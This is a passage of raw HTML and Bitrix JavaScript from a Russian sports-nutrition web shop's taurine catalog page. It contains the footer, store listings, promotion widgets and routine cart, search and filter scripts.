 checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2"> Скидки и новости сайта 2scoop.ru </label> </div> </div><input name="no-captcha" type="hidden" value="Y"> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-primary btn" id="bx_subscribe_btn_i0tFNu"><span> Подписаться </span></button> </div> </form> </div></div> </div> </div> </div> </div> <footer> <div class="container"> <div id="discount"></div> <div class="row footer-row"> <div class="bottom-menu-group"> <div class="footer-columns"> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> 2scoop </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/about/">О компании</a> </li> <li class="d-block "> <a href="/about/delivery/">Доставка и оплата</a> </li> <li class="d-block "> <a href="/articles/">Статьи</a> </li> <li class="d-block "> <a href="/about/contacts/">Магазины</a> </li> <li class="d-block "> <a href="/arenda/">Аренда помещений</a> </li> <li class="d-block "> <a href="/vacancy/">Вакансии</a> </li> <li class="d-block "> <a href="/privacy/">Политика конфиденциальности</a> </li> <li class="d-block mobile-hidden"> <a href="#wholesalers_modal">Купить оптом</a> </li> </ul> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Категории </h3> </div> <div class="footer-list"> <div class="item mb-2" id="bx_1847241719_422"> <a class="title d-inline-block" href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> </div> <div class="item mb-2" id="bx_1847241719_31"> <a class="title d-inline-block" href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> </div> <div class="item mb-2" id="bx_1847241719_423"> <a class="title d-inline-block" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> </div> <div class="item mb-2" id="bx_1847241719_29"> <a class="title d-inline-block" href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> </div> <div class="item mb-2" id="bx_1847241719_44"> <a class="title d-inline-block" href="/catalog/aksessuary/">Аксессуары</a> </div> </div> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Разделы </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/brands/">Бренды</a> </li> <li class="d-block "> <a href="/points/">Ваша цель</a> </li> <li class="d-block "> <a href="/about/discounts/">Скидки</a> </li> <li class="d-block "> <a href="/discount-cards/">Скидочная программа</a> </li> </ul> </div> </div> <div class="footer-info"> <div class="footer-copyright">© 2016
 -2026,
 <span itemscope itemtype="http://schema.org/Organization"> Интернет-магазин спортивного питания
 «<span itemprop="name">2scoop</span>»<br>,
 <link itemprop="url" href="https://2scoop.ru/"> <span itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"> <span style="display: none;" itemprop="postalCode">214018</span> <span style="display: none;" itemprop="addressCountry">РФ</span> <span style="display: none;" itemprop="addressRegion">Смоленская область</span> <span itemprop="addressLocality">Смоленск</span>,
 <span itemprop="streetAddress">ул. Памфилова, 5</span> </span>,
 <span><a itemprop="telephone" href="tel:+79107224567">+7(910)722-45-67</a></span>,
 <span>e-mail: <a itemprop="email" href="mailto:info@2scoop.ru">info@2scoop.ru</a></span></span> </div> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk mr-2"
 target="_blank"></a> <a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg mr-2"
 target="_blank"></a> </div> </div> </div> <div class="bottom-contacts"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Контакты </h3> </div> <div class="stores-list-footer"> <div class="shops-list__shop-container"><div class="shops-list__shop"> <div class="shops-list__shop-info"> <a class="shops-list__shop-name" href="/about/contacts/52/">Воронеж,
 ТЦ «Depo»</a> <div class="shops-list__shop-address"> ул. Остужева 2Б (2 этаж, рядом с входом в DDX) </div> <div class="shops-list__shop-phone">Телефон: +7 (951) 546-4024</div><div class="shops-list__shop-worktime">Режим работы: ежедневно с 10:00 до 22:00 </div> </div> </div><div class="shops-list__shop"> <div class="shops-list__shop-info"> <a class="shops-list__shop-name" href="/about/contacts/28/">Воронеж,
 ТЦ «Галерея Чижова»</a> <div class="shops-list__shop-address"> ул. Кольцовская, д.35А (3 этаж) </div> <div class="shops-list__shop-phone">Телефон: +7 (910) 732-4567</div><div class="shops-list__shop-worktime">Режим работы: ежедневно с 10:00 до 22:00 </div> </div> </div></div> <a href="/about/contacts/">Смотреть всё (2)</a></div> </div> </div> </div> <div class="bottom-fixed-container"> <div class="bottom-fixed-container-block bottom-fixed-container-block-left"> <div class="stocks-widget-container"> <div class="stocks-button">Акции</div></div> <div class="discount-fixed-link"> <a href="#" id="discount-button-d" class="discount-fixed-link-desktop">Получить скидку 10%</a> <a href="#" id="discount-button-m" class="discount-fixed-link-mobile">Скидка 10%</a> </div> </div> <div class="bottom-fixed-container-block bottom-fixed-container-block-right"> <div class="jivo-widget-container"> <div id="jivocb" class="jivocb-container" ontouchstart="this.classList.toggle('hover');"> <div class="jivocb-wrap"> <div class="jivocb-back"> <div class="jivocb-call jivocb-button" onclick="jivo_api.open({start : 'call'});"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M18.9044 15.2138C18.5013 14.8056 17.9637 14.5896 17.3773 14.5896C16.7787 14.5896 16.1923 14.8176 15.7526 15.2498C15.3372 15.646 15.0196 16.1381 14.8363 16.6784C14.1155 16.6063 11.7567 15.1092 10.3029 13.6446C8.89803 12.2161 7.40653 9.84261 7.32102 9.11033C7.88298 8.95427 8.39607 8.65415 8.81143 8.258C9.25122 7.83784 9.50777 7.29764 9.5322 6.70941C9.55663 6.12119 9.34895 5.56898 8.94581 5.16082L7.3821 3.57622C7.01561 3.20408 6.52695 3 5.98942 3C5.43968 3 4.91437 3.21608 4.51123 3.60023L4.2669 3.84032C3.93705 4.14043 3.68051 4.50057 3.50948 4.89672C3.48504 4.95675 2.80092 6.45732 3.05747 7.58575C3.10633 7.75381 4.47667 12.0854 8.23834 15.6494C12 19.2133 16.0824 20.8679 16.2656 20.928C16.4611 20.976 16.681 21 16.9131 21C17.9027 21 18.9533 20.5798 18.9899 20.5678C19.4053 20.3998 19.7718 20.1597 20.1016 19.8596L20.346 19.6195C21.1645 18.8392 21.2255 17.5667 20.4681 16.7984L18.9044 15.2138Z"
 fill="white" /> </svg> </div> <div class="jivocb-chat jivocb-button jivocb-button-desktop" onclick="jivo_api.open();"> Напишите нам, мы онлайн</div> <div class="jivocb-chat jivocb-button jivocb-button-mobile" onclick="jivo_api.open();"> Напишите нам</div> </div> </div> </div> </div> </footer> </div> <div class="stocks-block-modal-container"> <div class="stocks-block-modal-close"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path
 d="M19.6451 4.36708C19.1718 3.89382 18.4073 3.89382 17.934 4.36708L12 10.289L6.06598 4.35495C5.59272 3.88168 4.82821 3.88168 4.35495 4.35495C3.88168 4.82821 3.88168 5.59272 4.35495 6.06598L10.289 12L4.35495 17.934C3.88168 18.4073 3.88168 19.1718 4.35495 19.6451C4.82821 20.1183 5.59272 20.1183 6.06598 19.6451L12 13.711L17.934 19.6451C18.4073 20.1183 19.1718 20.1183 19.6451 19.6451C20.1183 19.1718 20.1183 18.4073 19.6451 17.934L13.711 12L19.6451 6.06598C20.1062 5.60485 20.1062 4.82821 19.6451 4.36708Z"
 fill="white" fill-opacity="0.48" /> </svg> </div> <div class="stocks-heading"> <div class="stocks-heading-desktop">Акции</div> </div> <div class="stocks-block-modal"> <div class="stocks-widget-list"><div class="row"> <div class="list-item" id="bx_651765591_143564"> <a href="/stocks/nedelya-brenda-maxler/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/982/380_260_240cd750bba9870f18aada2478b24840a/qopzofgj2hd7i07x2txfzvilbgacim13.webp" loading="lazy" 
 alt="Неделя бренда: Maxler"
 title="Неделя бренда: Maxler" /><p class="bx-newslist-title"> Неделя бренда: Maxler </p> </div> <div class="timer"> <p class="timer-heading"> До конца акции: </p> <div class=""> <div id="timer" class="timer-time-container"
 data-time="1768943100"
 data-now="1768664456"> <div class="timer-block"> <div class="days item"> 3 </div> <div class="timer-caption days-word"> дней </div> </div> <div class="timer-block"> <div class="hours item"> 05 </div> <div class="timer-caption hours-word"> часов </div> </div> <div class="timer-block"> <div class="minutes item"> 24 </div> <div class="timer-caption"> минут </div> </div> <div class="timer-block"> <div class="seconds item"> 03 </div> <div class="timer-caption"> секунд </div> </div> </div> </div> </div></a> </div> <div class="list-item" id="bx_651765591_101601"> <a href="/stocks/rule-1-skidka-15/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cf3/380_260_240cd750bba9870f18aada2478b24840a/0e5seuy5m1j7zb63pemb5khh86ga53nv.webp" loading="lazy" 
 alt="Rule 1 скидка 15%"
 title="Rule 1 скидка 15%" /><p class="bx-newslist-title"> Rule 1 скидка 15% </p> </div><div class="bx-newslist-content"> Rule1 по выгодным ценам </div></a> </div> </div> </div> </div></div>  <div id="cookie-popup" class="modal-window-container" style="background-color: #FFF;"> <div class="modal-window-title" style="color: #000;"> Сайт использует Cookies 
 </div> <div class="modal-window-text" style="color: #000;"> Чтобы вам было удобнее пользоваться нашим сайтом. </div> <div class="modal-window-button-container"> <div class="modal-window-button" data-action="accept" data-button>ОК</div> </div></div> <div style="display:none">Developed by <a href="https://unit.volkonskiy.com/">Unit</a></div> <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script><script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1756814953511455"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script><script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);</script><script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script><script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768664456,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"910f943147e71c77bbb137a38f94f673"});</script><script src="/bitrix/cache/js/s1/2scoop/kernel_main/kernel_main_v1.js?1766239853303935"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.js?169815083318709"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.ecommerce.js?16981508334832"></script><script src="/bitrix/js/intervolga.retargeting/watcher.retargeting.js?165287155125032"></script><script src="/bitrix/js/intervolga.retargeting/watcher.js?165287155110954"></script><script src="https://www.google.com/recaptcha/api.js?render=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q"></script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1764801223119952"></script><script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17353892128800"></script><script src="/bitrix/js/currency/core_currency.js?17353892121181"></script><script src="/bitrix/js/logictim.balls/basket.js?16802726573130"></script><script src="/bitrix/js/bart/style.min.js?1652871566103"></script><script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/tags-dropdown\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.smart.filter\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/catalog\/bitrix\/catalog.item\/bootstrap_v4\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/sub\/script.js","\/local\/templates\/2scoop\/js\/jquery-3.3.1.js","\/local\/templates\/2scoop\/js\/owlcarousel2\/owl.carousel.js","\/local\/templates\/2scoop\/js\/magnific-popup\/jquery.magnific-popup.js","\/local\/templates\/2scoop\/js\/jquery.maskedinput.min.js","\/local\/templates\/2scoop\/script.js","\/bitrix\/components\/vregions\/header.select\/script.js","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/script.js","\/bitrix\/components\/arturgolubev\/search.title\/script.js","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/mmenu.js","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/script.js","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/script.js"]);</script><script>BX.setCSSList(["\/local\/templates\/2scoop\/components\/bitrix\/catalog\/main\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/tags-dropdown\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.smart.filter\/catalog\/style.css","\/bitrix\/components\/bitrix\/system.pagenavigation\/templates\/visual\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/catalog\/bitrix\/catalog.item\/bootstrap_v4\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/sub\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/catalog\/themes\/blue\/style.css","\/local\/templates\/2scoop\/css\/grid.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.carousel.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.theme.default.css","\/local\/templates\/2scoop\/js\/magnific-popup\/magnific-popup.css","\/local\/templates\/2scoop\/js\/fontawesome\/css\/fontawesome-all.css","\/local\/templates\/2scoop\/fonts\/roboto\/style.css","\/local\/templates\/2scoop\/css\/custom.css","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/style.css","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/style.css","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/breadcrumb\/breadcrumb\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/modal_subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/bottom\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section.list\/footer-list\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.store.list\/stores-list-footer\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/style.css","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/style.css","\/local\/templates\/2scoop\/styles.css","\/local\/templates\/2scoop\/template_styles.css"]);</script><script> (function () {
 "use strict";

 var counter = function ()
 {
 var cookie = (function (name) {
 var parts = ("; " + document.cookie).split("; " + name + "=");
 if (parts.length == 2) {
 try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
 catch (e) {}
 }
 })("BITRIX_CONVERSION_CONTEXT_s1");

 if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
 return;

 var request = new XMLHttpRequest();
 request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
 request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
 request.send(
 "SITE_ID="+encodeURIComponent("s1")+
 "&sessid="+encodeURIComponent(BX.bitrix_sessid())+
 "&HTTP_REFERER="+encodeURIComponent(document.referrer)
 );
 };

 if (window.frameRequestStart === true)
 BX.addCustomEvent("onFrameDataReceived", counter);
 else
 BX.ready(counter);
 })();
 </script><script>ska('[base64]')</script><script src="/bitrix/cache/js/s1/2scoop/template_a9c335bacb02994af8ca66758789d217/template_a9c335bacb02994af8ca66758789d217_v1.js?1766229769488973"></script><script src="/bitrix/cache/js/s1/2scoop/page_0a6e571ecfa26fc466791afa81a462ea/page_0a6e571ecfa26fc466791afa81a462ea_v1.js?1766229791115064"></script><script> // !! keep function with this name
 function vrAskRegion(region_name, cookie, url_without_path){
 var vregions_popups = document.getElementsByClassName("vregions-popup-que");
 if (vregions_popups[0]){
 OpenVregionsPopUp("close");

 Array.prototype.forEach.call(vregions_popups, function(vregions_popup){
 var region_name_elem = vregions_popup.querySelector("#suggested-region");
 var success_quess_button = vregions_popup.querySelector("#we_guessed");
 var sepia = document.getElementsByClassName("vregions-sepia")[0];

 region_name_elem.innerHTML = region_name;
 success_quess_button.setAttribute("data-cookie", cookie);
 success_quess_button.setAttribute("href", url_without_path);

 sepia.style.display = "block";
 vregions_popup.style.display = "block";
 });
 vrAddClass(document.getElementsByTagName('body')[0], 'modal-open');
 }

 return false;
 }</script><script> var regionNameEl = $('.js-vr-template__link-region-name');
 regionNameEl.text('Воронеж');
 regionNameEl.fadeIn(1000);
 </script><script> BX.ready(function(){
 new JCTitleSearchAG({
 'AJAX_PAGE' : '/fast_search.php',
 //'AJAX_PAGE' : '//',
 'CONTAINER_ID': 'title-search',
 'INPUT_ID': 'title-search-input',
 'PRELODER_ID': 'title-search_preloader_item',
 'MIN_QUERY_LEN': 2
 });
 });</script><script>var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/taurine/?SECTION_CODE=taurine','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'&action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})</script><script>var bx_basketFKauiI = new BitrixSmallCart;</script><script> $(function () {
 $('.bx-basket .dropdown').on('show.bs.dropdown', function () {
 renderBasketBlock();
 });
 });</script><script type="text/javascript"> bx_basketFKauiI.siteId = 's1';
 bx_basketFKauiI.cartId = 'bx_basketFKauiI';
 bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
 bx_basketFKauiI.templateName = 'catalog';
 bx_basketFKauiI.arParams = {'PATH_TO_BASKET':'/personal/cart/','PATH_TO_PERSONAL':'/personal/','SHOW_PERSONAL_LINK':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','SHOW_AUTHOR':'Y','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','COMPONENT_TEMPLATE':'catalog','PATH_TO_ORDER':'/personal/order/make/','SHOW_EMPTY_VALUES':'Y','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'Y','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_PERSONAL':'/personal/','~SHOW_PERSONAL_LINK':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~SHOW_AUTHOR':'Y','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~COMPONENT_TEMPLATE':'catalog','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_EMPTY_VALUES':'Y','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'Y','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
 bx_basketFKauiI.closeMessage = 'Скрыть';
 bx_basketFKauiI.openMessage = 'Раскрыть';
 bx_basketFKauiI.activate();</script><script> $('.sort-select-dropdown').change(function () {
 var text = $(this).find('option:selected').text()
 var $aux = $('<select/>').append($('<option/>').text(text))
 $(this).after($aux)
 $(this).width($aux.width())
 $aux.remove()
 }).change();

 $(document).ready(function () {
 var text = $('.sort-select-dropdown').find('option:selected').text()
 var $aux = $('<select/>').append($('<option/>').text(text))
 $('.sort-select-dropdown').after($aux)
 $('.sort-select-dropdown').width($aux.width())
 $aux.remove();
 });

 $('.sort-select-dropdown').change(function () {
 var url = $(this).find('option:selected').data('url');
 location.href = url;
 });

 </script><script type="text/javascript"> BX.ready(function(){
 window['trackBaraab3238922bcc25a6f606eb525ffdc56'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_aab3238922bcc25a6f606eb525ffdc56','rightSlider':'right_slider_aab3238922bcc25a6f606eb525ffdc56','tracker':'drag_tracker_aab3238922bcc25a6f606eb525ffdc56','trackerWrap':'drag_track_aab3238922bcc25a6f606eb525ffdc56','minInputId':'arrProducts_P14_MIN','maxInputId':'arrProducts_P14_MAX','minPrice':'0','maxPrice':'3190','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'3190','precision':'','colorUnavailableActive':'colorUnavailableActive_aab3238922bcc25a6f606eb525ffdc56','colorAvailableActive':'colorAvailableActive_aab3238922bcc25a6f606eb525ffdc56','colorAvailableInactive':'colorAvailableInactive_aab3238922bcc25a6f606eb525ffdc56'});
 });
 </script><script type="text/javascript"> var smartFilter = new JCSmartFilter('/catalog/taurine/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/taurine/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/taurine/filter/clear/apply/'});
 console.log(smartFilter);</script><script> var obbx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'78781','NAME':' Nature Foods Taurine 1000mg 120 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty1/nature-foods-taurine-1000mg-120-caps/','PICT':{'ID':'69286','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c1c/c1cb2ab706106338ed0d28b596b61f91.webp','WIDTH':'592','HEIGHT':'516'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'688674','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5789':{'ID':'5789','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'78781'}},'ITEM_MEASURE_RATIO_SELECTED':'5789','MORE_PHOTO':[{'ID':'69286','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c1c/c1cb2ab706106338ed0d28b596b61f91.webp','WIDTH':'592','HEIGHT':'516'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_secondpict','PICT_SLIDER_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_pict_slider','QUANTITY_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_UP_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_quant_down','PRICE_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_price','PRICE_OLD_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_price_old','PRICE_TOTAL_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_price_total','BUY_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_buy_link','BASKET_PROP_DIV':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_not_avail','COMPARE_LINK_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_compare_link','SUBSCRIBE_ID':'bx_3966226736_78781_7e1b8e3524755c391129a9d7e6f2d206_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_